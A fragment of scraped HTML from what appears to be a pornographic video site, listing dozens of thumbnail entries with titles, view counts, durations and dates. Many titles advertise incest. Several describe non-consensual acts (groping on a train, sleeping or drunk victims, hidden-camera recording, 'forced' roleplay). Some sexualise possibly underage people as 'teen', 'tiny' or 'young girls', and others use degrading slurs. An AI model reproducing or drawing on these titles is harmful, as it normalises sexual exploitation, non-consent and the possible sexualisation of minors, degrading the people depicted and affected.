                                    <img data-sg="13cbe251186ba54d" src="/thumbs/157/1426482544922830157_0.jpg" alt="Ebony tit job and public mirror Bringing out the massive guns " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ebony tit job and public mirror Bringing out the massive guns </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 26.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732221817631/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9469a031f" src="/thumbs/631/2705852732221817631_0.jpg" alt="Forced teen roleplay" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced teen roleplay</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62941</li>
                                <li><i class="la la-clock-o"></i> 19:00</li>
                                <li><i class="la la-calendar"></i> 15.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639830456402/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c556d852" src="/thumbs/402/3824942639830456402_0.jpg" alt="Mom is drunk again" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom is drunk again</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25371</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                                <li><i class="la la-calendar"></i> 7.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2803046466860691020/">
                                <div class="thumb-col-img">
                                    <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10747</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 10.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546973426026/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25192a5416a" src="/thumbs/26/1426482546973426026_0.jpg" alt="Videos of straight men doing it with guys gay Orgy W Tyler Ryan Skyler " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Videos of straight men doing it with guys gay Orgy W Tyler Ryan Skyler </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731397953076/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9157ed634" src="/thumbs/76/2705852731397953076_0.jpg" alt="Xzz" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Xzz</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13531</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732049645453/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93c56df8d" src="/thumbs/453/2705852732049645453_0.jpg" alt="Dady Cock Is Much Better Than not my mothers Toy !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dady Cock Is Much Better Than not my mothers Toy !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40709</li>
                                <li><i class="la la-clock-o"></i> 14:33</li>
                                <li><i class="la la-calendar"></i> 25.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732025292861/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93ae3483d" src="/thumbs/861/2705852732025292861_0.jpg" alt="Tiny german girl fucked and fisted by older man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tiny german girl fucked and fisted by older man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29737</li>
                                <li><i class="la la-clock-o"></i> 5:52</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733266273220/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb984db23c4" src="/thumbs/220/2705852733266273220_0.jpg" alt="College girls with no limits in this movie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>College girls with no limits in this movie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55759</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 15.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731835990609/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92f9ac251" src="/thumbs/609/2705852731835990609_0.jpg" alt="Groping tight skirt touch in train" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Groping tight skirt touch in train</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102566</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731645951350/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92446fd76" src="/thumbs/350/2705852731645951350_0.jpg" alt="Deshi" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Deshi</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118101</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731336271692/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb911d1a74c" src="/thumbs/692/2705852731336271692_0.jpg" alt="Old man and young girls fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man and young girls fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3941</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <div class="thumb-col-img">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5239</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894996198771/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75134e5b573" src="/thumbs/771/1892856894996198771_0.jpg" alt="korean film" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>korean film</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11758</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636576219116/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>indian sister and brother hiddencam anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52399</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                                <li><i class="la la-calendar"></i> 23.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731106048777/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nice one anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3288</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 7.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733203719330/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I Turned My Tiny Mexican Granny Maid Into an Anal Slave</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 815</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732699041521/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9630bdef1" src="/thumbs/521/2705852732699041521_0.jpg" alt="Indian Randi Aunty Home Sex, Desi Randi sex, Randi Bhabhi se" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Randi Aunty Home Sex, Desi Randi sex, Randi Bhabhi se</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2678</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 7.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547803496221/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251c41f1f1d" src="/thumbs/221/1426482547803496221_0.jpg" alt="Newly married sex Beach Bait And Switch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Newly married sex Beach Bait And Switch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732140299013/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb941be2305" src="/thumbs/13/2705852732140299013_0.jpg" alt="Madre e hijo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Madre e hijo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7235</li>
                                <li><i class="la la-clock-o"></i> 9:17</li>
                                <li><i class="la la-calendar"></i> 22.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735090761991/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f19aa107" src="/thumbs/991/2705852735090761991_0.jpg" alt="Crazy wedding &#039;blowjob&#039; contest game" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Crazy wedding &#039;blowjob&#039; contest game</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5289</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 15.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895252772541/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7514430b6bd" src="/thumbs/541/1892856895252772541_0.jpg" alt="Young give handjob to very old" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young give handjob to very old</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1228</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                                <li><i class="la la-calendar"></i> 7.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731199619873/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909ac8321" src="/thumbs/873/2705852731199619873_0.jpg" alt="Shemale cumshot compilation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Shemale cumshot compilation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14052</li>
                                <li><i class="la la-clock-o"></i> 3:58</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15391660673285735131/">
                                <div class="thumb-col-img">
                                    <img data-sg="d59a29d5768bc2db" src="/thumbs/131/15391660673285735131_0.jpg" alt="BaDoinkVR.com VR POV BRUNETTE BABES Compilation Part 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BaDoinkVR.com VR POV BRUNETTE BABES Compilation Part 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 12:18</li>
                                <li><i class="la la-calendar"></i> 17.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7203599716223247451/">
                                <div class="thumb-col-img">
                                    <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6144</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                                <li><i class="la la-calendar"></i> 17.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896345918131/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Relax surprise 004" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Relax surprise 004</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1213</li>
                                <li><i class="la la-clock-o"></i> 14:59</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733377381033/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98b7a82a9" src="/thumbs/33/2705852733377381033_0.jpg" alt="DULCES cameltoes, pezones, tetas" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>DULCES cameltoes, pezones, tetas</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12653</li>
                                <li><i class="la la-clock-o"></i> 22:17</li>
                                <li><i class="la la-calendar"></i> 8.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894266690072/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751096a4a18" src="/thumbs/72/1892856894266690072_0.jpg" alt="He&#039;s In My Ass, Honey" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>He&#039;s In My Ass, Honey</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9162</li>
                                <li><i class="la la-clock-o"></i> 13:52</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731991086329/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb938d954f9" src="/thumbs/329/2705852731991086329_0.jpg" alt="Office secretary milf in leather pant at lunchtime" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Office secretary milf in leather pant at lunchtime</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 1:28</li>
                                <li><i class="la la-calendar"></i> 11.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10587776903390477427/">
                                <div class="thumb-col-img">
                                    <img data-sg="92ef56ff47acbc73" src="/thumbs/427/10587776903390477427_0.jpg" alt="insext dad and daughter when moms out 02066 - nudist family porn video - indian family sex tube" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext dad and daughter when moms out 02066 - nudist family porn video - indian family sex tube</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20727</li>
                                <li><i class="la la-clock-o"></i> 15:11</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548332313949/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e3a43d5d" src="/thumbs/949/1426482548332313949_0.jpg" alt="Entrancing fucking sensation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Entrancing fucking sensation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                                <li><i class="la la-calendar"></i> 12.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637458329554/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BEST OF Sleeeping and drunken Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13350</li>
                                <li><i class="la la-clock-o"></i> 21:52</li>
                                <li><i class="la la-calendar"></i> 12.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6319490369048802364/">
                                <div class="thumb-col-img">
                                    <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12867</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734034112898/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b29f7182" src="/thumbs/898/2705852734034112898_0.v1566574800" alt="Extreme pregnant teen gets rough banged" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Extreme pregnant teen gets rough banged</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60045</li>
                                <li><i class="la la-clock-o"></i> 12:29</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639702854254/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad fucking is Daughter caught on hidden moms hidden cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3045</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                                <li><i class="la la-calendar"></i> 7.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547856744891/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251c74ba1bb" src="/thumbs/891/1426482547856744891_0.jpg" alt="Petite asian babe Katana flaunts perky ass for cash" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Petite asian babe Katana flaunts perky ass for cash</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 7:20</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732174474812/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb943c79e3c" src="/thumbs/812/2705852732174474812_0.jpg" alt="Nun of that please doctor!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nun of that please doctor!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3487</li>
                                <li><i class="la la-clock-o"></i> 14:42</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734620652771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d59554e3" src="/thumbs/771/2705852734620652771_0.jpg" alt="Desi teacher choda daughter ko" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Desi teacher choda daughter ko</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9447</li>
                                <li><i class="la la-clock-o"></i> 1:19</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896769941912/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7519e9ee198" src="/thumbs/912/1892856896769941912_0.jpg" alt="Cute indian Girl ready to get fuck with her BF" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute indian Girl ready to get fuck with her BF</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49459</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733220450236/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9821fefbc" src="/thumbs/236/2705852733220450236_0.jpg" alt="Close up small tight wet shaved cameltoe pussy vagina" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Close up small tight wet shaved cameltoe pussy vagina</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39499</li>
                                <li><i class="la la-clock-o"></i> 7:24</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546971570224/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2519288f030" src="/thumbs/224/1426482546971570224_0.jpg" alt="Horny blond bitch Zoie Starr giving guy BJ with her pierced tongue" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny blond bitch Zoie Starr giving guy BJ with her pierced tongue</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 10:24</li>
                                <li><i class="la la-calendar"></i> 4.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
